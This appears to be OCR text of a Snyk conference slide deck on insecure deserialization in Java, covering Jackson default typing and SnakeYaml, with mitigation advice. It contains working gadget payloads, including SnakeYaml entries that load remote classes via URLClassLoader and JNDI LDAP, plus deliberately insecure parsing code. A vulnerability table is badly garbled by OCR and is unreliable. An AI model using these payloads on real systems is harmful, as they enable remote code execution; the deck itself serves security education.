

#### **APPLICATION SECURITY ECOSYSTEMS ENGINEERING**

#### New Java 17 features for improved security and serialization



In December 2020, I wrote the article Serialization and deserialization in Java: explaining the Jove desarializa vulnarebility about the problems Java has with its custom serialization implementation. The oerialization framework is so deeply embedded inside Java that knowing how dangerous some implementation can be is important. Insecure deserialization can lead to arbitrary code executions if a gadget chain is created from your classpath classes.

code executions if a gadget chain is created from your classpath classes.



**https://snyk.io/blog/new-java-17-features-for-improved-security-and-serialization/**

@BrianVerm

### **JSON deserialization with Jackson**

ObjectMapper om = new ObjectMapper(); om.enableDefaultTyping();

Animal myPet = om.readValue(Files.*readAllBytes*(Paths.*get*("mypet.json")), Animal.class);

ObjectMapper om = new ObjectMapper(); om.enableDefaultTyping();

}

Person myvalue = om.readValue(Files.*readAllBytes*(Paths.*get*("file.json")), Person.class); System.*out*.println("name:"+myvalue.name+" \n"+"Age:"+myvalue.age);

#### public class Person {

 @JsonTypeInfo(use = Id.*CLASS*) public Object name; public int age;

{"age":37, "name": "Brian Vermeer"}

ObjectMapper om = new ObjectMapper(); om.enableDefaultTyping();

}

Person myvalue = om.readValue(Files.*readAllBytes*(Paths.*get*("file.json")), Person.class); System.*out*.println("name:"+myvalue.name+" \n"+"Age:"+myvalue.age);

public class Person {

 @JsonTypeInfo(use = Id.*CLASS*) public Object name; public int age;

{"age":37, "name": ["nl.brianvermeer.example.serialization.example4.Gadget", "ls -l"]}

#### snyk Vulnerability DB

Departure of Universed Esta

Developer Tools v About Snut.

3 Jan 2021

**Testyour applications** Find out if you have valnerabilities that put you at risk x Q, new testerent jenkom now junk on databled **VALIDERABILITY** A/FECTS TIPE PUBURHED com lasiereni jackson core jackson-**Daniel of Denion (Def)** 3 Out 3033 Mayon detailing (21211) 2/122/2-8 com/asienmi.iaclson.com/aclson-TT Daniel ed Sessine (DVR) Massen 3 Oct 9/22 dataline (21211) 2.1332.3.4.0 com.lasieruml.jactaon.com/jackson-Denial of Sewice (DoS) Maven 11 Nor 1022 detailers' Luxency Jensen ensure com/asteronit.as/acrosses@choon-Denial of Sewice (DoS) Maven 26 Dec 3028 detailed pusations presuments asm.fascenmil.aslaan.com/justasm Deservation of Untrested Catal 18 Jan 2021 Mayen distalled Lin H.N. com for incent include compiles on-**CI** Deserantation of Untrested Eata 7 Jan 2921 Maven distables Literature com/asteroml.lackson.com/ackson-Deposit in the of University Sets Merett 7-Jan 2101 datables (29.108) com.fasiervml.jackson.com/jackson-Dissolalization of Universial Esta-Mayan 7 Jan 2021 databine (29.168) com.fastervml.jackson.com/ackson-Desainleston of Universed Esta Marren 7 Jan 2021 distalies (29.318) com.lasservmi.actacn.com/ackson-Desejalization of Untrusted Eata Maven 7 Jan 2921 detailers' Litt FLID constantino in a construction and con-Deselalization of Untrested Eata Maven 7 Jan 2921 detailed Linners com/asteroml.ischson.com/acheor-D. Deserialization of Untrested Eata Mayen 7 Jan 2921 distabled (20.918) now factoryed actions new juristics-Dependence of University Cara-Mayen 7-281-27221 datables 1,18,918) com.fassonnl.actson.com/ackson-Desertails allows of University Celar Mayers 7-Jan 2021 datables( L29.10.8) com.fasteroml.jackson.com/ackson-**D** Description of Universed Esta-Mawan 7-Jan 2121 datables( (29.108)

com.faster.enf.actson.com/acksor-

distables if you are:

**Mayer** 

@BrianVerm

snyk

### **do not enable default typing and update your libraries**

@BrianVerm



### **SnakeYaml 1.x**

### $\bullet\bullet\bullet$

Yaml  $yaml = new Yaml()$ ; MyObject  $myObject = yaml.load(inputStream);$ 



### $\bullet$   $\bullet$   $\bullet$

!! javax.script.ScriptEngineManager [ !!java.net.URLClassLoader [[!!java.net.URL ["http://localhost:8080/"]]]



#### . . .

!!javax.script.ScriptEngineManager [ !!java.net.URLClassLoader [[!!java.net.URL ["http://localhost:8080/"]]]

### . . .

!!com.sun.rowset.JdbcRowSetImpl dataSourceName: "ldap://localhost:9999/Evil" autoCommit: true



#### Note that the SnakeYaml documentation states:

### *It is not safe to call Yaml.load() with any data received from an untrusted source!*



## **SnakeYaml 2.x**

@BrianVerm

#### SnakeYaml 2.0: Solving the unsafe deserialization vulnerability

Written by: <a>Drian Vermeer



June 21, 2023 3 7 mins read

In the December of last year, we reported CVE-2022-1471 to you. This unsafe deserialization problem could easily

https://snyk.io/blog/snakeyaml-unsafedeserialization-vulnerability/





**- do not deserialize input from unknown sources**

**- prevent Java custom serialization**

**- use filters if you still need to it**

**- be aware how your JSON / XML / Yaml marshaler works**

**- check for insecure (default) values**

**- update insecure libraries**



Develop fast. **Stay secure.**